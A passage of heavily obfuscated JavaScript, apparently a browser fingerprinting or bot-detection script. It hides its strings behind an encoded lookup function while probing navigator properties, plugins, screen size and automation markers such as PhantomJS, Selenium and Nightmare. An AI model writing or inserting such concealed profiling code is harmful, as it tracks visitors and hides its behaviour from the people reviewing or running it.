_0x1f1dc3==_0x18c024;},'\x4f\x55\x79':function _0x3a3077(_0x538390,_0xb799a0){return _0x538390==_0xb799a0;},'\x53\x4e\x5a':function _0x275fb4(_0x3fb8b1,_0x33e3c8){return _0x3fb8b1(_0x33e3c8);},'\x47\x5a\x56':function _0x44c67a(_0x3cb9ca,_0x586ad2){return _0x3cb9ca(_0x586ad2);},'\x70\x78\x48':function _0x16c720(_0xe0e71b,_0x1484ea){return _0xe0e71b<_0x1484ea;},'\x6e\x57\x78':function _0x171b1b(_0x122eb0,_0x1b40cc){return _0x122eb0<_0x1b40cc;},'\x6e\x71\x58':function _0x2ef51d(_0x47027d,_0x149fa9){return _0x47027d(_0x149fa9);},'\x79\x63\x77':function _0x4784a4(_0x4ac236,_0x446b0e){return _0x4ac236>_0x446b0e;},'\x4b\x65\x7a':function _0xb27a79(_0x400398,_0x3b309b){return _0x400398(_0x3b309b);},'\x54\x66\x54':function _0x1e48ba(_0xdac733,_0x1977f9){return _0xdac733(_0x1977f9);},'\x79\x75\x49':function _0x58ddc4(_0x25d254,_0x26ab7f){return _0x25d254+_0x26ab7f;},'\x65\x6e\x4b':function _0x35351c(_0xc96a7f,_0x2e0bf7){return _0xc96a7f===_0x2e0bf7;},'\x58\x66\x6a':function _0x55281e(_0x15d632,_0x1ee50d){return _0x15d632+_0x1ee50d;},'\x69\x56\x77':function _0x59a848(_0x452ea5,_0x45ac80){return _0x452ea5(_0x45ac80);},'\x51\x66\x4d':function _0x19e651(_0x5db71c,_0x382a5f){return _0x5db71c+_0x382a5f;},'\x59\x5a\x50':function _0x2a81d3(_0x2354c8,_0x3ce8a4){return _0x2354c8+_0x3ce8a4;},'\x6f\x4d\x53':function _0x1df3c6(_0x56ebc6){return _0x56ebc6();},'\x63\x74\x54':function _0x1bdafd(_0x3dd324,_0x25ce6b){return _0x3dd324<_0x25ce6b;}};var _0x1c6419=_0x32f1('0x99', '\x47\x36\x6c\x52')[_0x32f1('0x9a', '\x40\x62\x23\x53')]('\x7c'),_0x21a04e=0x0;while(!![]){switch(_0x1c6419[_0x21a04e++]){case'\x30':var _0x443f4d=new Array();continue;case'\x31':for(var _0xb9af04=0x0;_0x1f8845[_0x32f1('0x9b', '\x41\x62\x54\x65')](_0xb9af04,_0x41c9f1[_0x32f1('0x9c', '\x78\x5b\x2a\x6c')]);_0xb9af04++){var _0x2edef0=_0x41c9f1[_0xb9af04][0x0];var _0xa1d952=_0x41c9f1[_0xb9af04][0x2];switch(_0x41c9f1[_0xb9af04][0x1]){case _0x32f1('0x9d', '\x34\x39\x53\x36'):try{if(_0x1f8845[_0x32f1('0x9e', '\x48\x63\x4b\x73')](typeof _0x1f8845[_0x32f1('0x9f', '\x79\x75\x65\x69')](_0xa1d952),_0x32f1('0xa0', '\x52\x25\x4f\x26'))){_0x443f4d[_0x443f4d[_0x32f1('0xa1', '\x46\x49\x41\x51')]]=_0x1f8845[_0x32f1('0xa2', '\x26\x32\x4f\x43')](_0x3796ba,_0x1f8845[_0x32f1('0xa3', '\x48\x63\x4b\x73')](_0x2edef0,_0x32f1('0xa4', '\x76\x61\x6c\x58')));}else{_0x443f4d[_0x443f4d[_0x32f1('0xa5', '\x71\x4f\x23\x32')]]=_0x1f8845[_0x32f1('0xa6', '\x34\x30\x79\x6c')](_0x3796ba,_0x1f8845[_0x32f1('0xa7', '\x48\x63\x4b\x73')](_0x2edef0,_0x32f1('0xa8', '\x45\x4a\x25\x49')));}}catch(_0x591608){_0x443f4d[_0x443f4d[_0x32f1('0xa9', '\x67\x52\x6f\x42')]]=_0x1f8845[_0x32f1('0xaa', '\x50\x6d\x4e\x4b')](_0x3796ba,_0x1f8845[_0x32f1('0xab', '\x4d\x39\x24\x68')](_0x2edef0,_0x32f1('0xac', '\x5d\x6a\x40\x78')));}break;case _0x32f1('0xad', '\x34\x39\x53\x36'):try{try{_0x3759f4=_0x1f8845[_0x32f1('0xae', '\x67\x67\x31\x5d')](_0xa1d952);if(_0x1f8845[_0x32f1('0xaf', '\x63\x73\x73\x40')](typeof _0x3759f4,_0x32f1('0xb0', '\x76\x61\x6c\x58'))){_0x443f4d[_0x443f4d[_0x32f1('0xb1', '\x50\x64\x76\x65')]]=_0x1f8845[_0x32f1('0xb2', '\x50\x6d\x4e\x4b')](_0x3796ba,_0x1f8845[_0x32f1('0xb3', '\x30\x6a\x24\x4d')](_0x2edef0,_0x32f1('0xb4', '\x50\x64\x76\x65')));}else if(_0x1f8845[_0x32f1('0xb5', '\x59\x58\x4c\x65')](_0x3759f4,null)){_0x443f4d[_0x443f4d[_0x32f1('0xb6', '\x58\x37\x4d\x69')]]=_0x1f8845[_0x32f1('0xb7', '\x40\x51\x73\x26')](_0x3796ba,_0x1f8845[_0x32f1('0xb8', '\x4c\x21\x75\x21')](_0x2edef0,_0x32f1('0xb9', '\x50\x6d\x4e\x4b')));}else{_0x443f4d[_0x443f4d[_0x32f1('0xba', '\x5d\x79\x39\x43')]]=_0x1f8845[_0x32f1('0xbb', '\x4c\x32\x75\x59')](_0x3796ba,_0x1f8845[_0x32f1('0xbc', '\x62\x38\x56\x6e')](_0x2edef0,'\x3d')+_0x3759f4[_0x32f1('0xbd', '\x5d\x79\x39\x43')]());}}catch(_0x10fd7a){_0x443f4d[_0x443f4d[_0x32f1('0xbe', '\x50\x6d\x4e\x4b')]]=_0x1f8845[_0x32f1('0xbf', '\x4e\x66\x25\x50')](_0x3796ba,_0x1f8845[_0x32f1('0xc0', '\x28\x68\x25\x49')](_0x2edef0,_0x32f1('0xc1', '\x46\x49\x41\x51')));break;}break;}catch(_0x1b0f55){_0x443f4d[_0x443f4d[_0x32f1('0x63', '\x47\x36\x6c\x52')]]=_0x1f8845[_0x32f1('0xc2', '\x67\x52\x6f\x42')](_0x3796ba,_0x1f8845[_0x32f1('0xc3', '\x40\x51\x73\x26')](_0x1f8845[_0x32f1('0xc4', '\x30\x6a\x24\x4d')](_0x2edef0,'\x3d'),_0x1b0f55));}break;case _0x32f1('0xc5', '\x5d\x79\x39\x43'):try{var _0x484bea=_0x32f1('0xc6', '\x50\x55\x4b\x4b')[_0x32f1('0xc7', '\x28\x68\x25\x49')]('\x7c'),_0x25f27c=0x0;while(!![]){switch(_0x484bea[_0x25f27c++]){case'\x30':for(var _0xfa83a9=0x0;_0x1f8845[_0x32f1('0xc8', '\x63\x73\x73\x40')](_0xfa83a9,_0x4044f0[_0x32f1('0xc9', '\x63\x73\x73\x40')]);_0xfa83a9++){_0x443f4d[_0x443f4d[_0x32f1('0x63', '\x47\x36\x6c\x52')]]=_0x1f8845[_0x32f1('0xca', '\x40\x51\x73\x26')](_0x3796ba,_0x1f8845[_0x32f1('0xcb', '\x4d\x39\x24\x68')](_0x32f1('0xcc', '\x75\x78\x65\x56'),_0x4044f0[_0xfa83a9]));}continue;case'\x31':try{var _0x536123=_0x41fbc2[_0x32f1('0xcd', '\x34\x30\x79\x6c')][_0x32f1('0xa1', '\x46\x49\x41\x51')];if(_0x1f8845[_0x32f1('0xce', '\x47\x36\x6c\x52')](_0x536123,0x0)||_0x1f8845[_0x32f1('0xcf', '\x53\x45\x4f\x4c')](_0x536123,null)){_0x443f4d[_0x443f4d[_0x32f1('0xd0', '\x28\x68\x25\x49')]]=_0x1f8845[_0x32f1('0xd1', '\x50\x21\x61\x4b')](_0x3796ba,_0x32f1('0xd2', '\x40\x51\x73\x26'));break;}}catch(_0x1d5f9b){_0x443f4d[_0x443f4d[_0x32f1('0xb1', '\x50\x64\x76\x65')]]=_0x1f8845[_0x32f1('0xd3', '\x30\x6a\x24\x4d')](_0x3796ba,_0x32f1('0xd4', '\x50\x6d\x4e\x4b'));break;}continue;case'\x32':for(var _0xfa83a9=0x0;_0x1f8845[_0x32f1('0xd5', '\x62\x38\x56\x6e')](_0xfa83a9,_0x41fbc2[_0x32f1('0xd6', '\x46\x49\x41\x51')][_0x32f1('0xd', '\x62\x38\x56\x6e')]);_0xfa83a9++){var _0xd2ebd7=_0x32f1('0xd7', '\x45\x4a\x25\x49')[_0x32f1('0xd8', '\x5d\x21\x6c\x74')]('\x7c'),_0x117207=0x0;while(!![]){switch(_0xd2ebd7[_0x117207++]){case'\x30':var _0x5187f9=_0x32f1('0xd9', '\x71\x4f\x23\x32');continue;case'\x31':if(_0x1f8845[_0x32f1('0xda', '\x59\x58\x4c\x65')](_0x4044f0[_0x32f1('0xdb', '\x59\x58\x4c\x65')](_0x5187f9),0x0)){_0x4044f0[_0x32f1('0xdc', '\x34\x30\x79\x6c')](_0x5187f9);}continue;case'\x32':var _0x37a5ed=_0x41fbc2[_0x32f1('0xdd', '\x76\x61\x6c\x58')][_0xfa83a9][_0x32f1('0xde', '\x67\x52\x6f\x42')];continue;case'\x33':if(_0x1f8845[_0x32f1('0xdf', '\x5b\x63\x39\x68')](typeof _0x41fbc2[_0x32f1('0xe0', '\x28\x68\x25\x49')][_0xfa83a9],_0x32f1('0xe1', '\x36\x65\x23\x44'))){_0x443f4d[_0x443f4d[_0x32f1('0x43', '\x52\x30\x55\x77')]]=_0x1f8845[_0x32f1('0xe2', '\x6b\x74\x33\x38')](_0x3796ba,_0x32f1('0xe3', '\x6b\x74\x33\x38'));break;}continue;case'\x34':if(_0x1f8845[_0x32f1('0xe4', '\x52\x42\x6f\x71')](typeof _0x37a5ed,_0x32f1('0xe5', '\x50\x55\x4b\x4b'))){_0x5187f9=_0x32f1('0xe6', '\x26\x32\x4f\x43');}else if(_0x1f8845[_0x32f1('0xe7', '\x45\x4a\x25\x49')](_0x37a5ed[_0x32f1('0xe8', '\x35\x6e\x47\x45')]('\x2e')[_0x32f1('0xe9', '\x4c\x21\x75\x21')],0x1)){_0x5187f9=_0x37a5ed[_0x32f1('0xea', '\x47\x36\x6c\x52')]('\x2e')[_0x32f1('0xeb', '\x78\x5b\x2a\x6c')]();}continue;}break;}}continue;case'\x33':var _0x4044f0=[];continue;case'\x34':try{_0xfa83a9=_0x4044f0[_0x32f1('0xec', '\x67\x52\x6f\x42')]('\x69');}catch(_0x240f09){_0x443f4d[_0x443f4d[_0x32f1('0xba', '\x5d\x79\x39\x43')]]=_0x1f8845[_0x32f1('0xed', '\x62\x38\x56\x6e')](_0x3796ba,_0x32f1('0xee', '\x40\x62\x23\x53'));break;}continue;}break;}}catch(_0x581e08){_0x443f4d[_0x443f4d[_0x32f1('0xef', '\x36\x65\x23\x44')]]=_0x1f8845[_0x32f1('0xf0', '\x49\x53\x5d\x75')](_0x3796ba,_0x1f8845[_0x32f1('0xf1', '\x78\x5b\x2a\x6c')](_0x32f1('0xf2', '\x53\x45\x4f\x4c'),_0x581e08));}break;case _0x32f1('0xf3', '\x75\x78\x65\x56'):if(_0x1f8845[_0x32f1('0xf4', '\x59\x58\x4c\x65')](_0x2edef0,_0x32f1('0xf5', '\x71\x4f\x23\x32'))){try{var _0x4b2155='';var _0x403cf1=navigator[_0x32f1('0xf6', '\x5d\x79\x39\x43')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x32f1('0xf7', '\x52\x30\x55\x77')](_0x403cf1)){_0x4b2155=_0x32f1('0xf8', '\x6b\x74\x33\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x32f1('0xf9', '\x28\x68\x25\x49')](_0x403cf1)){_0x4b2155=_0x32f1('0xfa', '\x47\x36\x6c\x52');}else{_0x4b2155=_0x32f1('0xfb', '\x40\x62\x23\x53');}_0x443f4d[_0x443f4d[_0x32f1('0xba', '\x5d\x79\x39\x43')]]=_0x1f8845[_0x32f1('0xfc', '\x40\x62\x23\x53')](_0x3796ba,_0x1f8845[_0x32f1('0xfd', '\x5b\x63\x39\x68')](_0x1f8845[_0x32f1('0xfe', '\x63\x73\x73\x40')](_0x2edef0,'\x3d'),_0x4b2155));}catch(_0x3daab5){_0x443f4d[_0x443f4d[_0x32f1('0xff', '\x67\x67\x31\x5d')]]=_0x1f8845[_0x32f1('0x100', '\x50\x55\x4b\x4b')](_0x3796ba,_0x1f8845[_0x32f1('0x101', '\x58\x37\x4d\x69')](_0x1f8845[_0x32f1('0x102', '\x40\x51\x73\x26')](_0x2edef0,_0x32f1('0x103', '\x4e\x66\x25\x50')),_0x3daab5[_0x32f1('0x104', '\x30\x6a\x24\x4d')]()));}}break;}_0x1f8845[_0x32f1('0x105', '\x71\x34\x62\x66')](_0x414958);}continue;case'\x32':for(var _0x3a9a31=0x0;_0x1f8845[_0x32f1('0x106', '\x71\x4f\x23\x32')](_0x3a9a31,0x3);_0x3a9a31++){_0x12ce72+=_0x502b37[_0x3a9a31];}continue;case'\x33':var _0x502b37=_0x32f1('0x107', '\x40\x62\x23\x53');continue;case'\x34':var _0x12ce72='';continue;case'\x35':return _0x443f4d[_0x32f1('0x108', '\x5d\x6a\x40\x78')]();continue;case'\x36':var _0x3759f4='';continue;case'\x37':for(var _0x1f302b=0x3;_0x1f8845[_0x32f1('0x109', '\x63\x73\x73\x40')](_0x1f302b,_0x502b37[_0x32f1('0x69', '\x6b\x74\x33\x38')]);_0x1f302b++){_0x455b60+=_0x502b37[_0x1f302b];}continue;case'\x38':var _0x455b60='';continue;}break;}}var _0x4597a5=[[_0x32f1('0x10a', '\x5d\x74\x74\x39'),_0x32f1('0x10b', '\x4e\x66\x25\x50'),function(){return navigator;}],[_0x32f1('0x10c', '\x67\x52\x6f\x42'),_0x32f1('0x10d', '\x5d\x79\x39\x43'),function(){return navigator[_0x32f1('0x10e', '\x5d\x79\x39\x43')];}],[_0x32f1('0x10f', '\x46\x49\x41\x51'),_0x32f1('0x110', '\x48\x63\x4b\x73'),function(){return navigator[_0x32f1('0x111', '\x4e\x66\x25\x50')];}],[_0x32f1('0x112', '\x42\x77\x32\x4f'),_0x32f1('0x113', '\x34\x30\x79\x6c'),function(){return _0x3489b4[_0x32f1('0x114', '\x67\x67\x31\x5d')](navigator[_0x32f1('0x115', '\x45\x4a\x25\x49')][_0x32f1('0xb1', '\x50\x64\x76\x65')],0x0);}],[_0x32f1('0x116', '\x34\x30\x79\x6c'),_0x32f1('0x117', '\x6b\x74\x33\x38'),function(){return navigator[_0x32f1('0x118', '\x67\x52\x6f\x42')];}],[_0x32f1('0x119', '\x35\x6e\x47\x45'),_0x32f1('0x11a', '\x78\x5b\x2a\x6c'),function(){return navigator[_0x32f1('0x11b', '\x5b\x63\x39\x68')];}],[_0x32f1('0x11c', '\x34\x30\x79\x6c'),_0x32f1('0x11d', '\x52\x30\x55\x77'),function(){}],[_0x32f1('0x11e', '\x4c\x32\x75\x59'),_0x32f1('0x11f', '\x40\x51\x73\x26'),function(){var _0x1df354=ActiveXObject;return _0x1df354;}],[_0x32f1('0x120', '\x52\x25\x4f\x26'),_0x32f1('0x121', '\x67\x52\x6f\x42'),function(){var _0x55ed84=webkitURL;return _0x55ed84;}],[_0x32f1('0x122', '\x75\x78\x65\x56'),_0x32f1('0x123', '\x58\x37\x4d\x69'),function(){var _0x3a7f60=_phantom;return _0x3a7f60;}],[_0x32f1('0x124', '\x63\x73\x73\x40'),_0x32f1('0x125', '\x76\x61\x6c\x58'),function(){var _0xa1cff6=callPhantom;return _0xa1cff6;}],[_0x32f1('0x126', '\x4e\x66\x25\x50'),_0x32f1('0x127', '\x71\x4f\x23\x32'),function(){var _0x13eaa1=chrome;return _0x13eaa1;}],[_0x32f1('0x128', '\x7a\x79\x79\x36'),_0x32f1('0x9d', '\x34\x39\x53\x36'),function(){var _0x38800f=yandex;return _0x38800f;}],[_0x32f1('0x129', '\x4e\x66\x25\x50'),_0x32f1('0x10b', '\x4e\x66\x25\x50'),function(){var _0xe1769=opera;return _0xe1769;}],[_0x32f1('0x12a', '\x71\x4f\x23\x32'),_0x32f1('0x12b', '\x40\x62\x23\x53'),function(){var _0x2dcea2=opr;return _0x2dcea2;}],[_0x32f1('0x12c', '\x48\x63\x4b\x73'),_0x32f1('0x12d', '\x50\x64\x76\x65'),function(){var _0x5266d4=safari;return _0x5266d4;}],[_0x32f1('0x12e', '\x79\x75\x65\x69'),_0x32f1('0x10b', '\x4e\x66\x25\x50'),function(){var _0x1c87de=awesomium;return _0x1c87de;}],[_0x32f1('0x12f', '\x42\x77\x32\x4f'),_0x32f1('0x130', '\x35\x6e\x47\x45'),function(){var _0x5a3785=puffinDevice;return _0x5a3785;}],[_0x32f1('0x131', '\x59\x58\x4c\x65'),_0x32f1('0x132', '\x50\x6d\x4e\x4b'),function(){var _0x8b379b=__nightmare;return _0x8b379b;}],[_0x32f1('0x133', '\x59\x58\x4c\x65'),_0x32f1('0x134', '\x5b\x63\x39\x68'),function(){var _0x19f814=domAutomation;return _0x19f814;}],[_0x32f1('0x135', '\x5d\x21\x6c\x74'),_0x32f1('0x136', '\x36\x65\x23\x44'),function(){var _0x4382c7=domAutomationController;return _0x4382c7;}],[_0x32f1('0x137', '\x52\x25\x4f\x26'),_0x32f1('0x138', '\x7a\x79\x79\x36'),function(){var _0x2db9c1=_Selenium_IDE_Recorder;return _0x2db9c1;}],[_0x32f1('0x139', '\x50\x21\x61\x4b'),_0x32f1('0x134', '\x5b\x63\x39\x68'),function(){return document[_0x32f1('0x13a', '\x71\x4f\x23\x32')];}],[_0x32f1('0x13b', '\x41\x62\x54\x65'),_0x32f1('0x13c', '\x48\x63\x4b\x73'),function(){return document[_0x32f1('0x13d', '\x58\x37\x4d\x69')];}],[_0x32f1('0x13e', '\x5d\x6a\x40\x78'),_0x32f1('0x13c', '\x48\x63\x4b\x73'),function(){return process[_0x32f1('0x13f', '\x5d\x79\x39\x43')];}],[_0x32f1('0x140', '\x36\x65\x23\x44'),_0x32f1('0x141', '\x5d\x74\x74\x39'),function(){return global[_0x32f1('0x142', '\x5d\x74\x74\x39')];}],[_0x32f1('0x143', '\x4d\x6d\x70\x5d'),_0x32f1('0x144', '\x6b\x74\x33\x38'),function(){return global[_0x32f1('0x145', '\x50\x6d\x4e\x4b')];}],[_0x32f1('0x146', '\x4d\x6d\x70\x5d'),_0x32f1('0x147', '\x63\x73\x73\x40'),function(){return WebAssembly;}],[_0x32f1('0x148', '\x49\x53\x5d\x75'),_0x32f1('0x149', '\x75\x78\x65\x56'),function(){return _0x3489b4[_0x32f1('0x14a', '\x4c\x21\x75\x21')](require,'\x66\x73');}],[_0x32f1('0x14b', '\x5d\x79\x39\x43'),_0x32f1('0x14c', '\x4d\x6d\x70\x5d'),function(){return _0x3489b4[_0x32f1('0x14d', '\x76\x61\x6c\x58')](globalThis,global);}],[_0x32f1('0x14e', '\x26\x32\x4f\x43'),_0x32f1('0x113', '\x34\x30\x79\x6c'),function(){return window[_0x32f1('0x14f', '\x59\x58\x4c\x65')]();}],[_0x32f1('0x150', '\x4c\x21\x75\x21'),_0x32f1('0x151', '\x49\x53\x5d\x75'),function(){return navigator[_0x32f1('0x152', '\x67\x52\x6f\x42')];}],[_0x32f1('0x153', '\x34\x30\x79\x6c'),_0x32f1('0x11f', '\x40\x51\x73\x26'),function(){return navigator[_0x32f1('0x154', '\x4c\x32\x75\x59')];}],[_0x32f1('0x155', '\x28\x68\x25\x49'),_0x32f1('0x156', '\x67\x67\x31\x5d'),function(){return navigator[_0x32f1('0x157', '\x6b\x74\x33\x38')];}],[_0x32f1('0x158', '\x71\x34\x62\x66'),_0x32f1('0x159', '\x62\x38\x56\x6e'),function(){return _0x3489b4[_0x32f1('0x15a', '\x34\x39\x53\x36')](navigator[_0x32f1('0x15b', '\x4c\x32\x75\x59')],'\x43');}],[_0x32f1('0x15c', '\x48\x63\x4b\x73'),_0x32f1('0x15d', '\x4c\x32\x75\x59'),function(){window[_0x32f1('0x15e', '\x6b\x74\x33\x38')]=Object[_0x32f1('0x15f', '\x5d\x21\x6c\x74')](window);return window[_0x32f1('0x160', '\x4e\x66\x25\x50')][_0x32f1('0x161', '\x41\x62\x54\x65')];}],[_0x32f1('0x162', '\x49\x53\x5d\x75'),_0x32f1('0x10d', '\x5d\x79\x39\x43'),function(){return _0x3489b4[_0x32f1('0x163', '\x52\x25\x4f\x26')](window[_0x32f1('0x164', '\x46\x49\x41\x51')],0x0);}],[_0x32f1('0x165', '\x71\x4f\x23\x32'),_0x32f1('0x159', '\x62\x38\x56\x6e'),function(){return _0x3489b4[_0x32f1('0x166', '\x40\x51\x73\x26')](window[_0x32f1('0x167', '\x6b\x75\x2a\x5d')],0x0);}],[_0x32f1('0x168', '\x40\x62\x23\x53'),_0x32f1('0x169', '\x4d\x39\x24\x68'),function(){return window[_0x32f1('0x16a', '\x36\x65\x23\x44')];}],[_0x32f1('0x16b', '\x58\x37\x4d\x69'),_0x32f1('0xad', '\x34\x39\x53\x36'),function(){return window[_0x32f1('0x16c', '\x4c\x32\x75\x59')][_0x32f1('0x16d', '\x42\x77\x32\x4f')]();}],[_0x32f1('0x16e', '\x7a\x79\x79\x36'),_0x32f1('0x11a', '\x78\x5b\x2a\x6c'),function(){return _0x3489b4[_0x32f1('0x16f', '\x5b\x63\x39\x68')](Boolean,_0x3489b4[_0x32f1('0x170', '\x49\x53\x5d\x75')](typeof process,_0x32f1('0x171', '\x41\x62\x54\x65'))&&process[_0x32f1('0x172', '\x4c\x21\x75\x21')]&&process[_0x32f1('0x173', '\x75\x78\x65\x56')][_0x32f1('0x174', '\x63\x73\x73\x40')]);}],[_0x32f1('0x175', '\x35\x6e\x47\x45'),_0x32f1('0x176', '\x5b\x63\x39\x68'),function(){return document[_0x32f1('0x177', '\x50\x55\x4b\x4b')];}],[_0x32f1('0x178', '\x4d\x39\x24\x68'),_0x32f1('0x179', '\x45\x4a\x25\x49'),function(){return eval[_0x32f1('0x17a', '\x6b\x74\x33\x38')]()[_0x32f1('0x17b', '\x42\x77\x32\x4f')];}],[_0x32f1('0x17c', '\x75\x78\x65\x56'),_0x32f1('0x17d', '\x50\x64\x76\x65'),function(){return navigator[_0x32f1('0x17e', '\x48\x63\x4b\x73')][_0x32f1('0x17f', '\x50\x21\x61\x4b')];}],[_0x32f1('0x180', '\x76\x61\x6c\x58'),_0x32f1('0x181', '\x47\x36\x6c\x52'),function(){return deviceType;}],[_0x32f1('0x182', '\x34\x39\x53\x36'),_0x32f1('0x183', '\x30\x6a\x24\x4d'),function(){return screen[_0x32f1('0x184', '\x67\x67\x31\x5d')];}],[_0x32f1('0x185', '\x67\x52\x6f\x42'),_0x32f1('0x186', '\x42\x77\x32\x4f'),function(){return screen[_0x32f1('0x187', '\x47\x36\x6c\x52')];}],[_0x32f1('0x188', '\x40\x62\x23\x53'),_0x32f1('0x147', '\x63\x73\x73\x40'),function(){var _0x146889=eoapi;return _0x146889;}],[_0x32f1('0x189', '\x79\x75\x65\x69'),_0x32f1('0x18a', '\x52\x42\x6f\x71'),function(){var _0x45bd38=eoapi_VerifyThis;return _0x45bd38;}],[_0x32f1('0x18b', '\x50\x55\x4b\x4b'),_0x32f1('0x11f', '\x40\x51\x73\x26'),function(){var _0x7f7f3d=eoapi_extInvoke;return _0x7f7f3d;}],[_0x32f1('0x18c', '\x4d\x6d\x70\x5d'),_0x32f1('0x123', '\x58\x37\x4d\x69'),function(){var _0x449cac=eoWebBrowserDispatcher;return _0x449cac;}],[_0x32f1('0x18d', '\x4d\x39\x24\x68'),_0x32f1('0x18e', '\x34\x30\x79\x6c'),function(){return window[_0x32f1('0x18f', '\x63\x73\x73\x40')];}],[_0x32f1('0x190', '\x34\x30\x79\x6c'),_0x32f1('0x191', '\x4d\x39\x24\x68'),function(){return _0x3489b4[_0x32f1('0x192', '\x52\x30\x55\x77')](navigator[_0x32f1('0x193', '\x59\x58\x4c\x65')][_0x32f1('0x194', '\x30\x6a\x24\x4d')],0x2);}],[_0x32f1('0x195', '\x48\x63\x4b\x73'),_0x32f1('0x196', '\x52\x30\x55\x77'),function(){return _0x3489b4[_0x32f1('0x197', '\x42\x77\x32\x4f')](navigator[_0x32f1('0x198', '\x30\x6a\x24\x4d')][_0x32f1('0x199', '\x53\x45\x4f\x4c')],0x2);}],[_0x32f1('0x19a', '\x5d\x6a\x40\x78'),_0x32f1('0x10b', '\x4e\x66\x25\x50'),function(){return window[_0x32f1('0x19b', '\x42\x77\x32\x4f')];}],[_0x32f1('0x19c', '\x35\x6e\x47\x45'),_0x32f1('0x19d', '\x76\x61\x6c\x58'),function(){return navigator[_0x32f1('0x19e', '\x71\x34\x62\x66')][_0x32f1('0x19f', '\x6b\x75\x2a\x5d')][0x0][_0x32f1('0x1a0', '\x50\x55\x4b\x4b')];}],[_0x32f1('0x1a1', '\x49\x53\x5d\x75'),_0x32f1('0x1a2', '\x25\x70\x37\x5e'),function(){return navigator[_0x32f1('0x1a3', '\x5d\x21\x6c\x74')][_0x32f1('0x1a4', '\x63\x73\x73\x40')][0x1][_0x32f1('0x1a5', '\x4d\x39\x24\x68')];}],[_0x32f1('0x1a6', '\x6b\x75\x2a\x5d'),_0x32f1('0x1a7', '\x79\x75\x65\x69'),function(){return navigator[_0x32f1('0x1a8', '\x5d\x74\x74\x39')][_0x32f1('0x1a9', '\x26\x32\x4f\x43')][0x2][_0x32f1('0x1aa', '\x62\x38\x56\x6e')];}],[_0x32f1('0x1ab', '\x49\x53\x5d\x75'),_0x32f1('0x1ac', '\x52\x25\x4f\x26'),function(){return navigator[_0x32f1('0x1ad', '\x5d\x21\x6c\x74')][_0x32f1('0x1ae', '\x26\x32\x4f\x43')];}],[_0x32f1('0x1af', '\x5d\x6a\x40\x78'),_0x32f1('0x1b0', '\x5d\x79\x39\x43'),function(){return navigator[_0x32f1('0x1b1', '\x47\x36\x6c\x52')];}],[_0x32f1('0x1b2', '\x63\x73\x73\x40'),_0x32f1('0x1b3', '\x40\x51\x73\x26'),function(){return navigator[_0x32f1('0x1b4', '\x45\x4a\x25\x49')][_0x32f1('0x1b5', '\x78\x5b\x2a\x6c')];}],[_0x32f1('0x1b6', '\x36\x65\x23\x44'),_0x32f1('0x1b7', '\x46\x49\x41\x51'),function(){return navigator[_0x32f1('0x1b4', '\x45\x4a\x25\x49')][_0x32f1('0x1b8', '\x28\x68\x25\x49')];}]];try{var _0x4cba8a=_0x32f1('0x1b9', '\x67\x52\x6f\x42')[_0x32f1('0x1ba', '\x79\x75\x65\x69')]('\x7c'),_0x258622=0x0;while(!![]){switch(_0x4cba8a[_0x258622++]){case'\x30':var _0x3939b9=_0x32f1('0x1bb', '\x42\x77\x32\x4f');continue;case'\x31':if(_0x2b4fdc){_0x4597a5[_0x32f1('0x1bc', '\x5d\x6a\x40\x78')]([_0x2b4fdc,_0x32f1('0x1bd', '\x49\x53\x5d\x75')]);_0x3489b4[_0x32f1('0x1be', '\x30\x6a\x24\x4d')](_0x358159,_0x3489b4[_0x32f1('0x1bf', '\x6b\x75\x2a\x5d')](_0x1fb2ed,_0x4597a5));}continue;case'\x32':var _0xdcc61b=_0x32f1('0x1c0', '\x53\x45\x4f\x4c');continue;case'\x33':var _0x3b56db='';continue;case'\x34':if(!_0x3a9d4a[_0x32f1('0x1c1', '\x4e\x66\x25\x50')])_0x3a9d4a[_0x32f1('0x1c2', '\x63\x73\x73\x40')]=_0x286e05;continue;case'\x35':_0x1f7c37[_0x32f1('0x1c3', '\x52\x25\x4f\x26')](_0x32f1('0x1c4', '\x62\x38\x56\x6e'))[_0x32f1('0x1c5', '\x36\x65\x23\x44')]=_0x3489b4[_0x32f1('0x1c6', '\x58\x37\x4d\x69')](_0x32f1('0x1c7', '\x49\x53\x5d\x75'),_0x3a9d4a[_0x32f1('0x1c8', '\x53\x45\x4f\x4c')][_0x32f1('0x1c9', '\x4c\x32\x75\x59')]());continue;case'\x36':for(var _0x57cdd2=0x0;_0x3489b4[_0x32f1('0x1ca', '\x67\x67\x31\x5d')](_0x57cdd2,0x5);_0x57cdd2++){_0x45a9c7+=_0x3939b9[_0x57cdd2];}continue;case'\x37':if(_0x15c9ca){try{_0x4cc147[_0x32f1('0x1cb', '\x25\x70\x37\x5e')]=_0x3489b4[_0x32f1('0x1cc', '\x52\x25\x4f\x26')](_0x1e4d7a,_0x15c9ca);}catch(_0x3f9855){}}continue;case'\x38':_0x3489b4[_0x32f1('0x1cd', '\x59\x58\x4c\x65')](_0x358159,_0x3489b4[_0x32f1('0x1ce', '\x4c\x32\x75\x59')](_0x1fb2ed,_0x4597a5));continue;case'\x39':var _0x45a9c7='';continue;case'\x31\x30':_0x3489b4[_0x32f1('0x1cf', '\x6b\x74\x33\x38')](_0x414958);continue;case'\x31\x31':for(var _0x36aeec=0x5;_0x3489b4[_0x32f1('0x1d0', '\x35\x6e\x47\x45')](_0x36aeec,_0x3939b9[_0x32f1('0x1d1', '\x4d\x6d\x70\x5d')]);_0x36aeec++){_0x3b56db+=_0x3939b9[_0x36aeec];}continue;case'\x31\x32':_0x4597a5[_0x32f1('0x1d2', '\x63\x73\x73\x40')]([_0x3489b4[_0x32f1('0x1d3', '\x52\x30\x55\x77')](_0x3489b4[_0x32f1('0x1d4', '\x76\x61\x6c\x58')](_0x3489b4[_0x32f1('0x1d5', '\x4c\x21\x75\x21')]('\x27',_0xdcc61b),'\x27'),_0x32f1('0x1d6', '\x25\x70\x37\x5e')),_0x32f1('0x1d7', '\x41\x62\x54\x65'),function(){return _0xdcc61b[_0x32f1('0x1d8', '\x50\x21\x61\x4b')]();}]);continue;}break;}}catch(_0x15194c){_0x1f7c37[_0x32f1('0x1d9', '\x42\x77\x32\x4f')](_0x32f1('0x1da', '\x4d\x6d\x70\x5d'))[_0x32f1('0x1db', '\x4c\x21\x75\x21')]=_0x3489b4[_0x32f1('0x1dc', '\x75\x78\x65\x56')](_0x32f1('0x1dd', '\x6b\x75\x2a\x5d'),_0x3a9d4a[_0x32f1('0x1de', 